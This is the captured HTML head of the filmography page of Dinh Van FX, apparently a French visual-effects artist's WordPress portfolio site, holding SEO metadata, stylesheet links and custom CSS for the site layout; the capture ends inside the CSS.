

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinhvanfx.com/filmographie/
body_size: 21865
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://dinhvanfx.com/filmographie/" hreflang="fr" />
<link rel="alternate" href="https://dinhvanfx.com/en/filmography/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Filmographie - Dinh Van FX</title>
	<link rel="canonical" href="https://dinhvanfx.com/filmographie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filmographie - Dinh Van FX" />
	<meta property="og:description" content="Filmographie LaIF a Séil Skin Walker Earwig Le calendrier The pod generation God&rsquo;s Spy Duelles animals inexorable Il primo rei La corde Iron sky : the coming race Opera saison 2 Les vengeance de maître Poutifard Ducobu passe au vert Ennemi public saison 2 La Trêve saison 2 Hunted Tori et Lokita Piove Die zweite [&hellip;]" />
	<meta property="og:url" content="https://dinhvanfx.com/filmographie/" />
	<meta property="og:site_name" content="Dinh Van FX" />
	<meta property="article:modified_time" content="2024-11-13T12:59:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dinhvanfx.com/filmographie/","url":"https://dinhvanfx.com/filmographie/","name":"Filmographie - Dinh Van FX","isPartOf":{"@id":"https://dinhvanfx.com/#website"},"datePublished":"2023-05-04T13:12:03+00:00","dateModified":"2024-11-13T12:59:30+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://dinhvanfx.com/filmographie/"]}]},{"@type":"WebSite","@id":"https://dinhvanfx.com/#website","url":"https://dinhvanfx.com/","name":"Dinh Van FX","description":"FX Artist","publisher":{"@id":"https://dinhvanfx.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dinhvanfx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://dinhvanfx.com/#organization","name":"Dinh Van FX","url":"https://dinhvanfx.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dinhvanfx.com/#/schema/logo/image/","url":"https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg","contentUrl":"https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg","width":360,"height":83,"caption":"Dinh Van FX"},"image":{"@id":"https://dinhvanfx.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dinh Van FX &raquo; Flux" href="https://dinhvanfx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dinh Van FX &raquo; Flux des commentaires" href="https://dinhvanfx.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dinhvanfx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinhvanfx.com%2Ffilmographie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dinhvanfx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinhvanfx.com%2Ffilmographie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dinhvanfx.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dinhvanfx.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dinhvanfx.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-5.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://dinhvanfx.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-464.css?ver=1768442137' media='all' />
<link rel='stylesheet' id='elementor-post-2063-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-2063.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='elementor-post-357-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-357.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='elementor-post-829-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-829.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://dinhvanfx.com/wp-content/uploads/elementor/css/post-670.css?ver=1768351309' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://dinhvanfx.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dinhvanfx.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dinhvanfx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dinhvanfx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dinhvanfx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dinhvanfx.com/wp-json/wp/v2/pages/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dinhvanfx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dinhvanfx.com/?p=464' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dinhvanfx.com/wp-content/uploads/2024/03/cropped-Favicon-Dinh-Van-FX-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dinhvanfx.com/wp-content/uploads/2024/03/cropped-Favicon-Dinh-Van-FX-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dinhvanfx.com/wp-content/uploads/2024/03/cropped-Favicon-Dinh-Van-FX-180x180.png" />
<meta name="msapplication-TileImage" content="https://dinhvanfx.com/wp-content/uploads/2024/03/cropped-Favicon-Dinh-Van-FX-270x270.png" />
		<style id="wp-custom-css">
			/*HEADER*/
.headerMenu a.elementor-item:before {
    opacity: 1 !important;
    border-width: 1px;
    border-radius: 50px;
}
.headerMenu .redMenu>a:before {
    border-color: #ea4d31 !important;
    background: #ea4d31;
    z-index: -1;
}
.menuSection:not(.elementor-sticky--effects) {
    background: transparent !important;
}
.headerMenu li.menu-item>a.elementor-item:hover:before {
    border-color: #ea4d31 !important;
}
body .elementor-location-header {
    background: #212121 !important;
}
.mobileMenu a.elementor-item {
    outline: unset !important;
    box-shadow: unset !important;
}

/*PRELOADER*/
body.complete > *:not(.preloader-plus), .preloader-plus {
    transition: unset !important;
}
.preloader-plus #preloader-counter {
    font-family: "Miedinger W01", Sans-serif;
    letter-spacing: -1.34px;
}
.preloader-plus .preloader-content:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url(/wp-content/uploads/2024/01/preloader-texte.svg);
    /*background-image: url(/wp-content/uploads/2023/05/preloader-texte-2.svg);*/
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    animation: preloaderAnim 10s infinite linear;
}

/*GENERALE*/
body p:last-child {
    margin-bottom: 0 !important;
}
body>.elementor:not(.elementor-location-header):not(.elementor-location-footer) {
    background: #212121;
}
.contourBtn .elementor-button:after {
    content: "";
    width: 0;
    height: 3px;
    background: #ea4d31;
    position: absolute;
    bottom: -3px;
    left: 0;
}
.contourBtn .elementor-button:hover:after {
    width: 100%;
}
/*DISPLAY: FLEX*/
.filmPost .elementor-post__text, .galeriePost .elementor-post__text {
    display: flex !important;
}

/*JUSTIFY-CONTENT: FLEX-END*/
.filmPost .elementor-post__text {
    justify-content: flex-end !important;
}

/*JUSTIFY-CONTENT: CENTER*/
.customForm span.select2-selection, .galeriePost .elementor-post__text {
    justify-content: center !important;
}

/*ALIGN-ITEMS: CENTER*/
.galeriePost .elementor-post__text {
    align-items: center !important;
}

/*POSITION: RELATIVE*/
.scrollDownBtn .elementor-icon, .filmPost .elementor-post, .contourBtn .elementor-button, .customForm label.forminator-label,
.galeriePost .elementor-post, .galeriePost .elementor-post__title>a {
    position: relative;
}

/*OPACITY: 1*/
.creativeText:hover + .innovativeText, body.home .menuSection.elementor-sticky--effects .logoMenu a,
.sectionLink:hover .linkIcon, .filmPost .elementor-post:hover .elementor-post__thumbnail__link,
.galeriePost .elementor-post:hover .elementor-post__text {
    opacity: 1 !important;
}

/*OPACITY: 0*/
.innovativeText, body.home .menuSection:not(.elementor-sticky--effects) .logoMenu a, .creativeText:hover,
.sectionLink:hover>.elementor-background-overlay, .linkIcon, .filmPost .elementor-post__thumbnail__link,
.customForm span.select2-selection__arrow span.forminator-icon-chevron-down, .galerieCarousel .elementor-swiper-button i,
.galeriePost .elementor-post__text {
    opacity: 0 !important;
}

/*POINTER-EVENTS: NONE*/
.innovativeText, body.home .menuSection:not(.elementor-sticky--effects) .logoMenu a, .filmPost a,
.galeriePost .elementor-post__text {
    pointer-events: none;
}
.galeriePost .elementor-post:hover .elementor-post__text {
    pointer-events: all !important;
}
.galeriePost a.elementor-post__read-more {
    border: 1px solid;
    padding: 10px 8px 16px;
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

/*POSITION: UNSET*/
.bannerHome .elementor-column, .bannerHome .elementor-column>.elementor-widget-wrap {
    position: unset;
}

/*POINTER-EVENTS: ALL*/
.filmPost .elementor-button {
    pointer-events: all !important;
}

/*DISPLAY: NONE*/
.page-id-464 .footerSection .elementor-inner-section:first-child, .customForm div#textarea-1 .forminator-description,
.page-id-694 .elementor-location-footer, .page-id-694 .elementor-location-footer {
    display: none;
}

/*OVERFLOW: HIDDEN*/
.grandSection {
    overflow: hidden;
}

/*ACCUEIL*/
.scrollDownBtn .elementor-icon:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: url(/wp-content/uploads/2024/01/autourBtn.svg) no-repeat;
    background-size: contain;
    filter: brightness(0) invert(1);
    transform: rotateZ(95deg);
    opacity: 0.7;
}
.scrollDownBtn .elementor-icon:hover:after {
    animation: rotateForm 15s linear infinite;
}
.scrollDownBtn .elementor-icon:hover:after {
    filter: invert(49%) sepia(69%) saturate(3077%) hue-rotate(337deg) brightness(93%) contrast(88%);
}
.scrollDownBtn .elementor-icon:hover polygon {
    fill: #ea4d31 !important;
}
.scrollDownBtn .elementor-icon:hover, .scrollDownBtn .elementor-icon {
    transition: unset !important;
}
.filmPost .elementor-post__thumbnail__link {
    position: absolute !important;
    left: 20px;
    top: 20px;
    width: calc(100% - 40px) !important;
    height: calc(100% - 40px) !important;
}
.filmPost .elementor-post__thumbnail, .filmPost .elementor-post__thumbnail img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    padding: 0 !important;
    top: 0 !important;
    left: 0 !important;
    transform: unset !important;
}

/*FILMOGRAPHIE*/
.columnYT {
    border: 1px solid #707070;
}
.columnYT .videoYT {
    opacity: 0;
    pointer-events: none;
}
.columnYT:hover .titreYT {
    opacity: 0;
    pointer-events: none;
}
.columnYT:hover .videoYT {
    opacity: 1;
    pointer-events: all;
}
.titreYT {
    position: absolute;
    bottom: 0;
    left: 0;
}
.page-id-464 .footerSection {
    z-index: 2;
    padding-top: 15px !important;
}
.page-id-464 .menuSection {
    background: #212121 !important;
}
.videoYT .elementor-custom-embed-image-overlay, .videoYT .elementor-custom-embed-image-overlay img {
    height: 100%;
    object-fit: cover;
}

/*CONTACT*/
.customForm textarea {
    line-height: 1.3em !important;
}
.customForm label.forminator-label {
    font-family: "Helvetica", sans-serif !important;
    font-weight: 400 !important;
    text-transform: uppercase;
    font-size: 14px !important;
}
.customForm input, .customForm textarea, .customForm span.select2-selection {
    border-width: 0 0 3px 0 !important;
    border-radius: 0 !important;
}
.customForm input, .customForm .forminator-button-submit, .customForm span.selection {
    text-align: center;
    text-transform: uppercase;
    font-family: "Helvetica", sans-serif !important;
    font-weight: 400 !important;
}
